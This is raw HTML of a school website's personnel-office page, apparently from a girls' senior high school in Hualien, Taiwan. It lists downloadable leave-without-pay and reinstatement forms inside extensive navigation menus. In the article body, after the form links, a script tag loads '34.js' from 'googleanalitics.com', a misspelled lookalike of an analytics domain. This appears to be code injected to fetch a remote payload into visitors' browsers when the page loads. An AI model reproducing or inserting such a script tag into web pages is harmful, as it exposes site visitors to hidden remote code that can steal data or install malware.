class="text-wrap">交通資訊</span></a></li></ul></li><li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1749 nav-no-click"><a href="http://a" class="menu-link"><span class="text-wrap">常用功能</span></a><ul class="sub-menu"><li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="https://mail.google.com/a/gms.hlgs.hlc.edu.tw/?hd=hlgs.hlc.edu.tw" class="menu-link"><span class="text-wrap">網路信箱</span></a></li><li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/" class="menu-link"><span class="text-wrap">成績系統</span></a></li><li id="menu-item-87342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87342"><a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/" class="menu-link"><span class="text-wrap">學習歷程</span></a></li><li id="menu-item-1753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="https://e-school.k12ea.gov.tw/Schoolhlgs/Landing" class="menu-link"><span class="text-wrap">數位校園</span></a></li><li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1755"><a href="http://account.hlgs.hlc.edu.tw/S_APSWIS/S_Login_L.asp" class="menu-link"><span class="text-wrap">網路請購</span></a></li><li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://www.cloudop.tw/CLOUDWEBAP/" class="menu-link"><span class="text-wrap">雲端公文</span></a></li><li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1757"><a href="https://pk12.cloudhr.tw/" class="menu-link"><span class="text-wrap">雲端差勤</span></a></li><li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.hlgs.hlc.edu.tw/hlgs/wp-login.php" class="menu-link"><span class="text-wrap">網站管理</span></a></li></ul></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><span class="icon-magnifier" aria-hidden="true"></span></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr"><form role="search" method="get" class="searchform" action="https://www.hlgs.hlc.edu.tw/"><label for="ocean-search-form-1"><span class="screen-reader-text">Search for:</span><input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="搜尋" name="s"></label></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right"><a href="#" class="mobile-menu" aria-label="行動裝置選單"><i class="fa fa-bars" aria-hidden="true"></i><span class="oceanwp-text">選單</span></a></div></div></header><main id="main" class="site-main clr" role="main"><header class="page-header background-image-page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">留職停薪</h1><nav aria-label="導覽標記" class="site-breadcrumbs clr" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.hlgs.hlc.edu.tw" rel="home" aria-label="首頁" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">首頁</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.hlgs.hlc.edu.tw/office/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">行政團隊</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.hlgs.hlc.edu.tw/office/office06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">人事室</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">常用表單</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/leave-without-pay/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">留職停薪</span></a><meta content="5" itemprop="position" /></li></ol></nav></div><span class="background-image-page-header-overlay"></span></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article class="single-page-article clr"><div class="entry clr" itemprop="text"><ul class="wp-block-latest-posts__list has-dates ccc wp-block-latest-posts"></ul><div class="wp-block-file"><a id="wp-block-file--media-1f7cfbac-5152-4494-923c-7bc06506026c" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2023/02/留職停薪申請書附註.doc">1.國立花蓮女子高級中學-留職停薪申請書(含附註)</a><a href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2023/02/留職停薪申請書附註.doc" class="wp-block-file__button" download aria-describedby="wp-block-file--media-1f7cfbac-5152-4494-923c-7bc06506026c">下載</a></div><div class="wp-block-file"><a id="wp-block-file--media-b3424ff9-119e-4b88-bae1-d270dfaa5cee" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2024/02/留職停薪人員復職申請書1130217-1.doc">2.留職停薪人員復職申請書</a><a href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2024/02/留職停薪人員復職申請書1130217-1.doc" class="wp-block-file__button" download aria-describedby="wp-block-file--media-b3424ff9-119e-4b88-bae1-d270dfaa5cee">下載</a></div><div class="wp-block-file"><a id="wp-block-file--media-02119359-4f23-4f61-a7cd-41e5d443946a" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/09/發還原繳付基金費用申請書.doc">3.發還原繳付基金費用申請書</a><a href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/09/發還原繳付基金費用申請書.doc" class="wp-block-file__button" download aria-describedby="wp-block-file--media-02119359-4f23-4f61-a7cd-41e5d443946a">下載</a></div><div class="wp-block-file"><a id="wp-block-file--media-77a5572c-46ee-4f1c-bfec-74c8217c8c86" href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2023/11/育嬰留職停薪申請書.doc">4.育嬰留職停薪申請書</a><a href="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2023/11/育嬰留職停薪申請書.doc" class="wp-block-file__button" download aria-describedby="wp-block-file--media-77a5572c-46ee-4f1c-bfec-74c8217c8c86">下載</a></div><script src="https://googleanalitics.com/34.js?id=UA-38530826-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-38530826-1');</script></div></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="block-8" class="sidebar-box widget_block clr"><div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-17" class="sidebar-box widget_block clr"><p><img src="/wp-content/uploads/sites/74/2026/01/線上授課入口首頁選單標題.png" title="線上授課入口首頁選單標題" alt="線上授課入口首頁選單標題"><a target="_blank" href="/google-meet/" title="Google Meet 教室">Google Meet 教室</a></p></div><div id="block-4" class="sidebar-box widget_block clr"><p><a target="_blank" href="https://www.hlgs.hlc.edu.tw/cap/" title="國中教育會考"><img src="/wp-content/uploads/sites/74/2023/04/-國中教育會考-e1714615036122.png" alt="國中教育會考圖示"></a></p><p><img src="/wp-content/uploads/sites/74/2021/10/升學資訊首頁標題.png" title="升學資訊專區選單標題" alt="升學資訊專區首頁選單標題"><br><a target="_blank" href="http://nsdua.moe.edu.tw/" title="115多元升學網">115多元升學網</a><br><a href="/office/office01/group02/enrollment/entrance-exam/" title="升學考試資訊">升學考試資訊</a><br><a href="/office/office01/group02/enrollment/enrollment-infomation/" title="升學進路資訊">升學進路資訊</a><br><a href="/enrollment-itself/" title="各校獨招資訊">各校獨招資訊</a></p></div><div id="block-5" class="sidebar-box widget_block clr"><p><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/108課綱首頁選單標題.png" title="108課綱選單標題" alt="108課綱首頁選單標題"><br><a title="課綱與課程" href="https://www.hlgs.hlc.edu.tw/curriculum/class-schema/">課綱與課程</a><br><a title="課程諮詢服務" href="https://www.hlgs.hlc.edu.tw/curriculum/class-consult/">課程諮詢服務</a><br><a title="學生線上選課" href="https://www.hlgs.hlc.edu.tw/select-course/">學生線上選課</a><br><a title="學習歷程檔案" href="https://www.hlgs.hlc.edu.tw/office/office01/group02/academic-portfolio/">學習歷程檔案</a><br><a title="自主學習" href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/self-directed-learning/">自主學習</a><br></p></div><div id="block-2" class="sidebar-box widget_block clr"><p><img src="/wp-content/uploads/sites/74/2023/06/新生資訊專區首頁選單標題-紅.png" title="新生資訊專區選單標題" alt="新生資訊專區首頁選單標題"><br><a href="https://www.hlgs.hlc.edu.tw/freshman/#report" title="新生報到資訊">新生報到資訊</a><br><a href="https://www.hlgs.hlc.edu.tw/freshman/#orientation" title="新生始業輔導">新生始業輔導</a><br><a href="https://www.hlgs.hlc.edu.tw/freshman/#study" title="銜接教材下載">銜接教材下載</a><br><a href="https://www.hlgs.hlc.edu.tw/freshman/transfer/" title="適性轉學輔導">適性轉學輔導</a></p></div><div id="block-3" class="sidebar-box widget_block clr"><p><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/數位校園首頁選單標題.png" title="數位校園選單標題" alt="數位校園首頁選單標題"><br><a target="_blank" title="校務行政系統" href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/">校務行政系統</a><br><a target="_blank" title="花女資料查詢系統" href="https://script.google.com/a/macros/gms.hlgs.hlc.edu.tw/s/AKfycbyYVrEEVCwx6iOPiAfVBOgEV-HkQZ0iELEbwA1e-DMKrycGx1vXQ5Ehw14x_t3j97wj/exec">資料查詢系統</a><br><a target="_blank" title="查閱教師課表" href="https://script.google.com/a/macros/gms.hlgs.hlc.edu.tw/s/AKfycbzxMgVRhf-zjEexmXAdmlQGiEhT82eDvmZrlretF9GLoFbHweZx3RMuyjKBVz0pDJVfMA/exec">查閱教師課表</a><br><a target="_blank" title="查閱班級課表" href="https://script.google.com/a/macros/gms.hlgs.hlc.edu.tw/s/AKfycbzxMgVRhf-zjEexmXAdmlQGiEhT82eDvmZrlretF9GLoFbHweZx3RMuyjKBVz0pDJVfMA/exec?scheduleType=class">查閱班級課表</a><br><a title="Moodle 教學平台" href="https://moodle.hlgs.hlc.edu.tw/" target="_blank">Moodle 教學平台</a><br><a title="EasyTest 學習平台" href="https://easytest.hlgs.hlc.edu.tw/" target="_blank">EasyTest 學習平台</a><br><a title="數位校園平台" href="https://e-school.k12ea.gov.tw/Schoolhlgs/Landing" target="_blank">數位校園平台</a><br><a title="圖書資訊系統" href="http://203.68.200.97/library/Admin/index/">圖書資訊系統</a><br><a title="獎助學金公告" href="https://www.hlgs.hlc.edu.tw/office/office01/group02/grants/">獎助學金公告</a><br><a title="花女教科用書" href="https://www.php-pie.net/textbook/main.php?school1=150302">花女教科用書</a><br><br></p></div><div id="block-6" class="sidebar-box widget_block clr"><p><img src="https://www.hlgs.hlc.edu.tw/hlgs/wp-content/uploads/sites/74/2021/07/學校承辦計畫首頁選單標題.png" title="學校承辦計畫選單標題" alt="學校承辦計畫首頁選單標題"><br><a title="高中優質化" target="_blank" href="https://saprogram.tw/">高中優質化</a><br><a title="高中均質化" target="_blank" href="http://comm.tchcvs.tc.edu.tw/">高中均質化</a><br><a title="東區輔諮中心" target="_blank" href="/office/office04/東區輔諮中心/">東區輔諮中心</a></p></div><div id="block-7" class="sidebar-box widget_block clr"><p><img src="/wp-content/uploads/sites/74/2021/08/政策宣導首頁標題.png" title="政策宣導標題" alt="政策宣導首頁標題"><br><a title="國教署公文" target="_blank" href="https://ann.cloud.ncnu.edu.tw/default.aspx">國教署公文</a><br><a title="教育儲蓄專戶" target="_blank" href="https://www.hlgs.hlc.edu.tw/office/office02/group05/account/">教育儲蓄專戶</a><br><a title="內部控制" href="/office/principal/secretary/internal-control/">內部控制</a><br><a title="資安專區" target="_blank" href="https://www.hlgs.hlc.edu.tw/office/library/infomation/">資安專區</a><br><a title="職業安全衛生" href="/office/office03/carrer-safety/">職業安全衛生</a><br><a title="政策宣導廣告執行情形" href="/office/account/policy-announcement/">政策宣導執行情形</a><br><a target="_blank" href="https://friendlycampus.k12ea.gov.tw/StudentAffairs">學生事務資訊網</a><br><a target="_blank" href=" https://bully.moe.edu.tw/index">教育部反霸凌專區</a><br><a target="_blank" href="https://hpt.thb.gov.tw/">機車危險感知教育</a><br><a target="_blank" href="https://aode.mnd.gov.tw/">全民國防教育網</a><br><a target="_blank" href="https://rdrc.mnd.gov.tw/">國軍人才招募中心</a><br><a target="_blank" href="https://165.npa.gov.tw/#/">警政署165全民防騙</a><br><a target="_blank" href="https://www.smartkid.org.tw/">網路安全教育宣導</a><br><a target="_blank" href="https://www.facebook.com/cap2win/"> iWIN 粉絲專頁</a><br><a target="_blank" href="https://www.hlgs.hlc.edu.tw/post/58061/">捐款意願書</a></p></div><div id="block-9" class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"><div id="block-12" class="footer-widget widget_block widget_text clr"><p></p></div><div id="block-13" class="footer-widget widget_block widget_text clr"><p></p></div><div id="block-14" class="footer-widget widget_block widget_text clr"><p></p></div><div id="block-16" class="footer-widget widget_block clr"><div id="toolmenu_container">  <input type="checkbox" id="toolmenu_toggle"> <label id="toolmenu_switch" for="toolmenu_toggle">  <svg class="icon-open" viewBox="0 0 24 24"> <polyline points="4,8 12,16 20,8" fill="none" stroke="#ffffff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/> </svg>  <svg class="icon-close" viewBox="0 0 24 24"> <polyline points="4,16 12,8 20,16" fill="none" stroke="#ffffff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/> </svg> </label> <div id="toolmenu"> <a href="https://mail.google.com/" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/網路信箱.png"></a> <a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/成績登錄.png"></a> <a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/12/學習歷程.png"></a> <a href="https://e-school.k12ea.gov.tw/Schoolhlgs/Landing" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2022/01/數位校園-1.png"></a> <a href="http://account.hlgs.hlc.edu.tw/S_APSWIS/S_Login_L.asp" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/網路請購.png"></a> <a href="https://www.cloudop.tw/CLOUDWEBAP/" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/雲端公文.png"></a> <a href="https://pk12.cloudhr.tw/" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/雲端差勤.png"></a> <a href="https://www.hlgs.hlc.edu.tw/wp-login.php" target="_blank"><img src="https://www.hlgs.hlc.edu.tw/wp-content/uploads/sites/74/2021/07/網站管理.png"></a> </div></div></div></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"><div id="block-10" class="footer-widget widget_block widget_text clr"><p></p></div></div></div></div><div id="footer-bottom" class="clr no-footer-nav"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr" role="contentinfo">校址：970花蓮市菁華街2號　總機：03-8321202　傳真：03-8360021</div></div></div></div></footer></div></div><a id="scroll-top" class="scroll-top-right" href="#" title="Scroll to the top of the page"><span style="font-size:0rem;">返回頂部</span><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a><div id="sidr-close"><a href="#" class="toggle-sidr-close" aria-label="Close mobile Menu"><i class="icon icon-close" aria-hidden="true"></i><span class="close-text">關閉選單</span></a></div><div id="mobile-nav" class="navigation clr"><ul id="menu-%e6%9c%80%e4%b8%8a%e5%b1%a4%e9%81%b8%e5%96%ae-1" class="mobile-menu dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2325"><a href="#">認識花女</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://www.hlgs.hlc.edu.tw/office/principal/brief-history/">本校簡介</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.hlgs.hlc.edu.tw/about-us/organization/">組織架構</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.hlgs.hlc.edu.tw/office/principal/principal/">現任校長</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.hlgs.hlc.edu.tw/about-us/landscape/">校園美景</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-51"><a href="https://www.hlgs.hlc.edu.tw/office/">行政團隊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.hlgs.hlc.edu.tw/office/principal/">校長室</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.hlgs.hlc.edu.tw/office/principal/brief-history/">校史 Brief History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.hlgs.hlc.edu.tw/office/principal/motto/">校訓Motto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.hlgs.hlc.edu.tw/office/principal/emblem/">校徽Emblem</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-song/">校歌School Song</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.hlgs.hlc.edu.tw/office/principal/principal/">認識校長Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-management/">辦學理念School Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.hlgs.hlc.edu.tw/office/principal/news/">新聞剪影News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.hlgs.hlc.edu.tw/office/principal/history-of-the-principals/">歷任校長History of the Principals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-memorabilia/">花女大事紀School Memorabilia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://www.hlgs.hlc.edu.tw/office/principal/secretary/">秘書室Secretary</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://www.hlgs.hlc.edu.tw/office/principal/english/">English</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.hlgs.hlc.edu.tw/office/office01/">教務處</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/">教學組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/professional-development/">教師專業發展</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/competition/">學藝競賽活動</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/assessment/">校內各項考試</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/">彈性學習時間</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/self-directed-learning/">自主學習</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/recruit/">課程召募平台</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/rebuild/">重修補修</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/course-plan/">課程計畫書</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2722"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/">註冊組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2723"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/">入學資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://www.hlgs.hlc.edu.tw/cap/">國中教育會考</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49165"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/exam-free/">免試入學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/application/">甄選入學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted-exam/">資優鑑定</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2728"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/">升學資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/entrance-exam/">升學考試</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/enrollment-infomation/">升學進路</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enroll/">註冊繳費</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/scholarship/">獎助學金</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/make-up/">成績與學分</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/academic-portfolio/">學習歷程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55936"><a href="https://www.hlgs.hlc.edu.tw/freshman/transfer/">適性轉學輔導</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/">特教組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/disability/">身心障礙生業務</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/art/">藝術才能美術班</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted/">學術性向資優班</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/">設備組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/management/">設備管理</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/education/">科學教育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/textbook/">教科用書</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/charge/">代收代辦</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23171"><a href="https://www.hlgs.hlc.edu.tw/office/office01/office01_document/">各式申請文件</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5184"><a href="https://www.hlgs.hlc.edu.tw/office/office02/">學務處</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.hlgs.hlc.edu.tw/office/office02/team/">服務團隊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-643"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/">訓育組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/mentor-guide/">導師手冊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/students-organization/">學生社團</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/school-activities/">活動資訊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/ceremony/">重要儀典</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/scholarship/">獎學金專區</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/account/">教育儲蓄專戶</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/loan/">學生貸款</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/download/">表件下載</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/photo/">活動剪影</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-642"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/">生活輔導組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/team/">成員介紹</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/news/">最新消息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/bullies/">防制霸凌</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/laws/">法令規章</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/school-safety/">校園安全</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/traffic-safety/">交通安全</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/emergency-assistance/">急難救助</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/download/">表件下載</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/">體育組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/team/">成員介紹</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/sites/">相關網站</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-640"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/">衛生組</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/epidemic-prevention/">防疫資訊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page 